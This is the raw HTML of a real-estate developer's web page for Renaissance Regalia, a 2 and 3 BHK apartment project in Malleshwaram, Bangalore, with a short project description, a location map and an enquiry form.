

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://renaissanceholdings.com/project/renaissance-regalia/
body_size: 11103
content:
<!doctype html>
<html class="no-js" lang="">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://renaissanceholdings.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    
    <!--<title>Renaissance Regalia | Residential Apartments in Malleshwaram, Bangalore</title>-->
<title>Renaissance Regalia - Boutique Apartments in Malleshwaram, Bangalore</title>
<meta name="description" content="2 & 3 BHK Apartments in Malleshwaram, Bangalore"/>
    <link  rel="icon" href="https://renaissanceholdings.com/wp-content/themes/renaissance/images/favicon.ico" sizes="32x32"
          type="image/icon">
    <link  rel="profile" href="https://gmpg.org/xfn/11">
    <link  rel="pingback" href="https://renaissanceholdings.com/xmlrpc.php">
    <link 
        href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Lato:400,400italic,700,700italic,300italic,300'
        rel='stylesheet' type='text/css'>
    <link  rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://renaissanceholdings.com/wp-content/cache/minify/92a7b.css" media="all" />

    
    <meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@Official_Rhd">
<meta name="twitter:description" content="Renaissance Holdings is among the leading property developers in Bangalore, with a growing reputation for building innovative and functional spaces.">
<meta name="twitter:app:name:iphone" content="Renaissance Holdings">
<meta name="twitter:app:name:ipad" content="Renaissance Holdings">
<meta name="twitter:app:name:googleplay" content="Renaissance Holdings">
<meta name="twitter:app:country" content="India">

<meta property="og:title" content="Realestate Builders and Developers in Bangalore">
<meta property="og:site_name" content="Renaissance Holdings">
<meta property="og:url" content="https://www.renaissanceholdings.com">
<meta property="og:description" content="">
<meta property="og:type" content="article">

<meta property="og:image" content="https://www.renaissanceholdings.com/wp-content/uploads/revslider/home/slide_lifestyle.jpg">
    
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Renaissance Regalia - Residential Apartments in Malleshwaram, Bangalore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://renaissanceholdings.com/project/renaissance-regalia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Renaissance Regalia | Residential Apartments in Malleshwaram, Bangalore" />
<meta property="og:description" content="Renaissance Regalia - Residential Apartments in Malleshwaram, Bangalore" />
<meta property="og:url" content="https://renaissanceholdings.com/project/renaissance-regalia/" />
<meta property="og:site_name" content="Renaissance Holdings - Builders and Developers in Bangalore" />
<meta property="article:publisher" content="https://www.facebook.com/officialrhd/" />
<meta property="og:image" content="https://renaissanceholdings.com/wp-content/uploads/2016/03/logo.png" />
<meta property="og:image:secure_url" content="https://renaissanceholdings.com/wp-content/uploads/2016/03/logo.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Renaissance Regalia - Residential Apartments in Malleshwaram, Bangalore" />
<meta name="twitter:title" content="Renaissance Regalia | Residential Apartments in Malleshwaram, Bangalore" />
<meta name="twitter:site" content="@Official_Rhd" />
<meta name="twitter:image" content="https://renaissanceholdings.com/wp-content/uploads/2016/03/logo.png" />
<meta name="twitter:creator" content="@Official_Rhd" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://renaissanceholdings.com/#organization","name":"Renaissance Holdings & Developers (P) Ltd","url":"https://renaissanceholdings.com/","sameAs":["https://www.facebook.com/officialrhd/","https://www.linkedin.com/company/1818857","https://www.youtube.com/user/therhdofficial","https://in.pinterest.com/renholdings/","https://twitter.com/Official_Rhd"],"logo":{"@type":"ImageObject","@id":"https://renaissanceholdings.com/#logo","inLanguage":"en-US","url":"https://renaissanceholdings.com/wp-content/uploads/2016/03/logo.png","width":180,"height":90,"caption":"Renaissance Holdings & Developers (P) Ltd"},"image":{"@id":"https://renaissanceholdings.com/#logo"}},{"@type":"WebSite","@id":"https://renaissanceholdings.com/#website","url":"https://renaissanceholdings.com/","name":"Renaissance Holdings - Builders and Developers in Bangalore","inLanguage":"en-US","description":"Best builders and developers in Bangalore, Renaissance Holdings Developers are one of the oldest real estate development company in Bangalore.","publisher":{"@id":"https://renaissanceholdings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://renaissanceholdings.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://renaissanceholdings.com/project/renaissance-regalia/#webpage","url":"https://renaissanceholdings.com/project/renaissance-regalia/","name":"Renaissance Regalia | Residential Apartments in Malleshwaram, Bangalore","isPartOf":{"@id":"https://renaissanceholdings.com/#website"},"inLanguage":"en-US","datePublished":"2004-07-17T07:39:12+00:00","dateModified":"2020-08-24T08:16:49+00:00","description":"Renaissance Regalia - Residential Apartments in Malleshwaram, Bangalore","potentialAction":[{"@type":"ReadAction","target":["https://renaissanceholdings.com/project/renaissance-regalia/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<meta name="description" content="" />
<meta name="keywords" content="" />








<script  src="https://renaissanceholdings.com/wp-content/cache/minify/c7035.js"></script>




<link rel='https://api.w.org/' href='https://renaissanceholdings.com/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://renaissanceholdings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://renaissanceholdings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://renaissanceholdings.com/wp-content/uploads/2016/05/cropped-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://renaissanceholdings.com/wp-content/uploads/2016/05/cropped-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://renaissanceholdings.com/wp-content/uploads/2016/05/cropped-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://renaissanceholdings.com/wp-content/uploads/2016/05/cropped-fav-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.published,.author{
display:none !important;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9K7D9Q');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9K7D9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--[if lte IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
    your browser</a> to improve your experience.</p>
<![endif]-->
<div id="page-top">
    <header id="page-header">
                
        <div class="container">
            <div class="row">
                <a href="https://renaissanceholdings.com" class="logo col-md-3 col-xs-4">
                    <img class="top-margin-sm bottom-margin-sm lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/logo.png" alt="Renaissance Holdings &#8211; Builders and Developers in Bangalore">
                </a>
                <div class="col-md-9 col-xs-8 text-uppercase">
                    <nav class="navbar navbar-default main-menu" role="navigation" style="font-size:14px;">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                             
                            <button type="button" class="navbar-toggle" data-toggle="collapse"
                                    data-target="#main-menu-wrapper">
                                <ul class="list-inline">
				                   <li><a href="https://wa.me/message/CXPWFDHT33B7J1" class="fa fa-whatsapp text-primary" target="_new"></a></li>
				                 </ul>
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse" id="main-menu-wrapper">
                            <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li class="menu-home"><a href="https://renaissanceholdings.com/">Home</a></li>
<li class="menu-about-us"><a href="https://renaissanceholdings.com/about-us/">About Us</a></li>
<li class="dropdown menu-residential"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">Residential <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-ongoing-projects"><a href="https://renaissanceholdings.com/residential-projects/#spotlight">Ongoing Projects</a></li>
	<li class="menu-completed-projects"><a href="https://renaissanceholdings.com/residential-projects/#completedproject">Completed Projects</a></li>
</ul>
</li>
<li class="menu-commercial"><a href="https://renaissanceholdings.com/commercial-projects/">Commercial</a></li>
<li class="menu-contact"><a href="https://renaissanceholdings.com/contact-us/">Contact</a></li>
</ul>                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </header>
</div>

    <section id="project-intro" class="margin-fix lazy" style="background-size: cover; background-position: center;" data-bg="url('https://renaissanceholdings.com/wp-content/uploads/2016/09/homepage_banners_regalia.jpg')">
        <div class="container top-margin-lg bottom-margin-lg text-center">
            <div class="row top-margin-lg bottom-margin-lg">
                <div class="col-md-8 col-md-offset-2 white-text">
                    <h1 class="white-text"><h3><span style="color: #ffffff;">Renaissance Regalia</span></h3>
</h1>

                    <p><h4><span style="color: #ffffff;">Boutique Apartments in Malleswaram, Bangalore </span></h4>
</p>
                </div>
            </div>
        </div>
    </section>
    <nav id="top-navbar" class="page-sections">
        <ul class="nav nav-tabs nav-justified text-center">
            <li class="active">
                <a href="#overview">
                    <div class="image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/projects/active-one.png"
                             class="inactive-icon lazy">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/projects/active-one.png"
                             class="active-icon lazy">
                    </div>
                    <strong class="text-uppercase">Overview</strong>
                </a>
            </li>
                            <li>
                    <a href="#location">
                        <div class="image">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/projects/location-active.png"
                                 class="inactive-icon lazy">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/projects/location-active.png"
                                 class="active-icon lazy">
                        </div>
                        <strong class="text-uppercase">Location</strong>
                    </a>
                </li>
                    </ul>
    </nav>
    <section id="overview" class="top-margin-md bottom-margin-md container">
        <div class="row text-center">
            <div class="col-md-10 col-md-offset-1">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%2084'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/uploads/2016/09/regalia_logo.png" alt="Renaissance Regalia" class="bottom-margin top-margin lazy">
                <p>Renaissance Regalia is a residential project offering 20 units of 2 BHK and 3 BHK apartments  located in Malleshwaram, Bangalore North. Malleshwaram is known for its historical temples, malls and Indian Institute of Sciences. The project is constructed on a land area of 55,000 sq ft and was completed in the Year 2004. The project amenities include lift facility, power back-up, 24/7 security, children’s play area, club house, gymnasium, swimming pool, sports facility, jogging track and landscaped gardens. The project is located at a distance of 2.1 km from Srirampura, 2.6 km from Narayan Nethralaya, 1.7 km from Kendriya Vidyalaya School and 2.7 km from BDA complex.</p>
                            </div>
        </div>
    </section>
            <section id="location" class="top-margin-lg bottom-margin-md text-center">
            <div class="container">
                <div class="row">
                    <div class="col-md-10 col-md-offset-1">
                        <h2>Location</h2>

                                            </div>
                </div>
            </div>
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 map-wrapper">
                            <div class="equal-height">
                                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3887.478455402988!2d77.56494431437565!3d13.005174990833854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMTPCsDAwJzE4LjYiTiA3N8KwMzQnMDEuNyJF!5e0!3m2!1sen!2sin!4v1474702661089" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>                            </div>
                        </div>
                                        </div>
            </div>
        </section>
            <div class="container">
            </div>
    <!---gallery---!>
 
    <!---Timeline--->
    
 <div class="container">
            </div>

   
    <div class="container">
        
            </div>
    <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
    
    <script  src="https://renaissanceholdings.com/wp-content/cache/minify/0e7c7.js"></script>

    <footer id="page-footer" class="margin-fix" style="background-color:#f0f0f0;color: #000000; padding-top: 50px; ">

 <div class="container" >
        
       
        <div class="row">
          <div class="col-sm-4 col-md-4 clear">
             <h4>Contact Info</h4>
                <!--headin5_amrc-->
                 <a href="https://www.renaissanceholdings.com/" target="_new"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/logo.png"  alt="Renaissance Logo" /></a><br/><br/>
                <p class="mb10"><strong>Renaissance Holdings & Developers (P) Ltd</strong><br/>Renaissance Landmark, No 50, 17th Cross, <br/>8th Main, Malleshwaram, Bangalore - 560055, Karnataka, India.</p>
                <p><b>Board Line : </b><a href="tel:08042417000" style="color:#000000;"><i class="fa fa-phone"></i>080-424 17000</a> <br/> <b>For Sales :</b> 
                <a href="tel:+917676111666" style="color:#000000;"><i class="fa fa-phone"></i>+91 7676 111666</a> <br/>
                <a href="mailto:sales@renaissanceholdings.com" style="color:#000000;"><i class="fa fa fa-envelope"></i>sales@renaissanceholdings.com</a><br/>
                <a href="https://wa.me/message/CXPWFDHT33B7J1" target="_new" style="color:#000000;"><i class="fa fa fa-whatsapp"></i>Connect on WhatsApp</a></p>
                <ul class="list-inline">
				    <li><a href="https://www.facebook.com/officialrhd/" class="fa fa-facebook-official" target="_new" style="color:black;"></a></li>
                    <li><a href="https://www.linkedin.com/company/1818857" class="fa fa-linkedin" target="_new" style="color:black;"></a></li>
                    <li><a href="https://twitter.com/Official_Rhd" class="fa fa-twitter" target="_new" style="color:black;"></a></li>
                 
                </ul>  
          </div>
         
            <div class="col-sm-8 col-lg-8 clear">
              		 <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
	/*alert('2088');
	alert(event.detail.contactFormId);*/
    if ( '2088' == event.detail.contactFormId ) {
    var form = document.getElementById('CorporateWebsiteEnquiry');
	var formData = form2js(form);
	mg.trackUncommonForm('CorporateWebsiteEnquiry', 'Corporate Website Enquiry', formData, function() {		
		 // Your custom submission code goes here
    	onAjaxFormSubmitHandler(); // call the form submit handler function as a callback to mg.trackUncommonForm

  });
	window.location = 'https://renaissanceholdings.com/thank-you/';	
        // do something productive
    }
}, false );


function attachMLfield() {	
document.querySelectorAll('.wpcf7-form').forEach(function(form){
form.setAttribute('data-ml-form', 'Corporate Website Enquiry');
//form.setAttribute('onsubmit', 'return gtag_report_conversion("https://renaissanceholdings.com/project/renaissance-regalia/")');
});
}
window.addEventListener('load', function() {
attachMLfield();
});
</script>
<div role="form" class="wpcf7" id="wpcf7-f2088-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/project/renaissance-regalia/#wpcf7-f2088-o1" method="post" class="wpcf7-form" novalidate="novalidate" id="CorporateWebsiteEnquiry">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2088" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2088-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="ft-form clear">
<h4>Enquire Now!</h4>
<p>Get your Personalised Offer? by filling the below details.</p>
<ul>
<li>
<label><span> Your Name *</span>    <span class="wpcf7-form-control-wrap Name"><input type="text"  data-ml-field="Name" name="Name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</li>
<li>
<label> <span>Your Email *</span>    <span class="wpcf7-form-control-wrap Email"><input type="email"  data-ml-field="Email" name="Email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label>
</li>
<li>
<div class="" id="fProject">
<label><span>Select Categories</span>  </label>  <span class="wpcf7-form-control-wrap Project"><select  data-ml-field="Project" name="Project" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Renaissance Reserva">Renaissance Reserva</option><option value="Renaissance Bellevue">Renaissance Bellevue</option><option value="Renaissance Srichakra">Renaissance Srichakra</option><option value="Renaissance Times Squre">Renaissance Times Squre</option><option value="LifeStyle">LifeStyle</option><option value="Renaissance Firstface World Hub">Renaissance Firstface World Hub</option><option value="Renaissance Nature Walk">Renaissance Nature Walk</option><option value="Firstface Technology Place">Firstface Technology Place</option><option value="Renaissance Green Industrial Park">Renaissance Green Industrial Park</option><option value="Office Space for Rent or Lease">Office Space for Rent or Lease</option><option value="Commercial Property">Commercial Property</option><option value="Joint Development">Joint Development</option><option value="Enquiry">Enquiry</option></select></span>
</div>
</li>
<li>
<label> <span>Your Phone No *</span>  <span class="wpcf7-form-control-wrap Phone"><input type="tel"  data-ml-field="Phone" name="Phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span><br />
</label>
</li>
<li>
<label><span> Message </span>   <span class="wpcf7-form-control-wrap your-message"><textarea  data-ml-field="your message" name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label>
</li>
<li>
<span class="wpcf7-form-control-wrap kc_captcha" data- data-ml-field="kc.captcha" name="kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><span class="captcha-image" ><span class="cf7ic_instructions">Please prove you are human by selecting the<span> star</span>.</span><label><input aria-label="1" type="radio" name="kc_captcha" value="bot" /><svg width="50" height="50" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M488 313v143c0 13-11 24-24 24H348c-7 0-12-5-12-12V356c0-7-5-12-12-12h-72c-7 0-12 5-12 12v112c0 7-5 12-12 12H112c-13 0-24-11-24-24V313c0-4 2-7 4-10l188-154c5-4 11-4 16 0l188 154c2 3 4 6 4 10zm84-61l-84-69V44c0-6-5-12-12-12h-56c-7 0-12 6-12 12v73l-89-74a48 48 0 00-61 0L4 252c-5 4-5 12-1 17l25 31c5 5 12 5 17 1l235-193c5-4 11-4 16 0l235 193c5 5 13 4 17-1l25-31c4-6 4-13-1-17z"/></svg></label><label><input aria-label="2" type="radio" name="kc_captcha" value="kc_human" /><svg width="50" height="50" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259 18l-65 132-146 22c-26 3-37 36-18 54l106 103-25 146c-5 26 23 46 46 33l131-68 131 68c23 13 51-7 46-33l-25-146 106-103c19-18 8-51-18-54l-146-22-65-132a32 32 0 00-58 0z"/></svg></label><label><input aria-label="3" type="radio" name="kc_captcha" value="bot" /><svg width="50" height="50" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 384h192c53 0 96-43 96-96h32a128 128 0 000-256H120c-13 0-24 11-24 24v232c0 53 43 96 96 96zM512 96a64 64 0 010 128h-32V96h32zm48 384H48c-47 0-61-64-36-64h584c25 0 11 64-36 64z"/></svg></label>
    </span>
    <span style="display:none">
        <input type="text"  data-ml-field="kc.honeypot" name="kc_honeypot">
    </span></span></span>
</li>
<li>
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</li>
</ul>
</div>
</form></div>              
            </div>
          
        </div>

        <div class="row text-center" >
          <div class="col-md-12">
            <div class="border-top">
           			<p align="center" style="padding:10px; margin:0; font-size:12px"> Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | Renaissance Holdings & Developers (P) Ltd | CIN No : U07010KA1994PTC016339 | <a href="../disclaimer/" target="_new" style="color:black;">Disclaimer </a></p>
            </div>
          </div>
          
        </div>
      </div>
      
</footer>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript">
(function() {
	var mgElement = document.createElement('script');
	mgElement.type = 'text/javascript';
	mgElement.async = true;
	mgElement.src = '//tcdn.metrowidget.com/quasar.min.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(mgElement, s);
	// Handle Script loading
	var done = false;
	var head = document.getElementsByTagName("head")[0] || document.documentElement;
	mgElement.onload = mgElement.onreadystatechange = function() {
	if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
	done = true;
	mg = new MG({}, 'f87942e6-b765-4f24-9b0c-66087a8efcee', '6e11be5a-d8eb-4307-88cb-23e30694b669');
	mg.init({isAutoTrackForms: false, "ignoredFormFields": ['_wpcf7_container_post', '_wpcf7cf_hidden_group_fields', '_wpcf7cf_hidden_groups', '_wpcf7cf_options', '_wpcf7cf_visible_groups']});
	//mg.init();
	// Handle memory leak in IE
	mgElement.onload = mgElement.onreadystatechange = null;
	if (head && mgElement.parentNode == head) {
	head.removeChild(mgElement);
	}
	window.$ = $ || jQuery;
	/*$.ajax({
	url: 'https://edge.metroleads.com/dni/api/companies/f87942e6-b765-4f24-9b0c-66087a8efcee/closest?nocache=1',
	type: 'POST',
	contentType: 'application/json; charset=utf-8',
	dataType: 'json',
	data: JSON.stringify(MG.util.getEnvironment()),
	success: function(response) {
	phone = response.phone_number;
	phoneOutExt = phone.replace('+1', '');
	phoneFinal = phoneOutExt.replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3');
	phoneFinal = 'Call Us: '+phoneFinal;
	$('.mlNumber').text(phoneFinal);
	$num = 'tel:'+phone;
	$(".mlNumber").attr("href", $num);
	$('.mlAddress').text(response.closest_location.address);
	//window.setTimeout(function(){
	//recenterAndMarkMap(response.closest_location.latitude, response.closest_location.longitude, response.closest_location.address);
	//}, 0);
	},
	error: function(error) {}
	});*/
	}
	}
})();
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
       location = 'https://renaissanceholdings.com/thank-you/';
}, false );
</script>
<link rel="stylesheet" href="https://renaissanceholdings.com/wp-content/cache/minify/fe537.css" media="all" />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/renaissanceholdings.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>











<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764866399","secure":"1"};
/* ]]> */
</script>

<script  defer src="https://renaissanceholdings.com/wp-content/cache/minify/005d4.js"></script>

<!-- counter -->
<!-- Scripts -->
<script src="https://code.jquery.com/jquery-1.11.1.min.js"></script> 

<script  src="https://renaissanceholdings.com/wp-content/cache/minify/b6d41.js"></script>
     
<script type="text/javascript">
function inviewExample() {
     var $example = $('#inview-example');
     var inview;

     if ($example.length) {
       inview = new Waypoint.Inview({
         element: $('#inview-example')[0],
         entered: function(direction) {
        	 $('.timer').each(function () {
          	   var $this = $(this);
          	   var val = $(this).data('count');
          	   jQuery({ Counter: 0 }).animate({ Counter: val }, {
          	     duration: 2000,
          	     easing: 'swing',
          	     step: function () {
          	       $this.text(Math.ceil(this.Counter));
          	     }
          	   });
          	 });
         }
       })
     }
 }
$(window).on('load', function() {
	inviewExample();
});
</script>



<!-- lsquare -->
<script type="text/javascript">
(function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
'//livesquare.in/livesq/scripts/track.js',
function(e){ LiveAgent.createButton('425a83e8', e); });
</script>
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.renaissanceholdings.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://lswebanalytics.com/analytics/";
    _paq.push(['setTrackerUrl', u+'lsquare.php']);
    _paq.push(['setSiteId', 10]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'lsquare.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://lswebanalytics.com/analytics/lsquare.php?idsite=10" style="border:0;" alt="" /></p></noscript>
<link href='https://livechatsoftware.co.in/portal/popup_users/baseline/css/style.css?ver=3.22&userid=253' rel='stylesheet' type='text/css'>
<script src='https://livechatsoftware.co.in/portal/popup_users/baseline/js/ulp-jsonp.js?ver=3.22&userid=253'></script>

<script type="text/javascript">
$(window).scroll(function() {
if ($(this).scrollTop() > 1){  
    $('header').addClass("sticky");
  }
  else{
    $('header').removeClass("sticky");
  }
});

        </script>
        
